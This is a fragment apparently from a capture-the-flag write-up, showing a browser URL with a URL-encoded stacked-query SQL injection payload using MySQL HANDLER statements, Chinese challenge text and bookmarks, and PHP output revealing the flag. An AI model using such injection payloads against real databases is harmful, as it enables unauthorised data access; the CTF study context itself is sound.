 不安全 111.200.241.244:60594/?inject=1%27%3Bhandler+%601919810931114514%60+open%3Bhandler+%6
有意思的小活儿 北邮 网安 译 大二下 北邮人论坛-北邮人... tools 【狂神说Java】Spr...
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}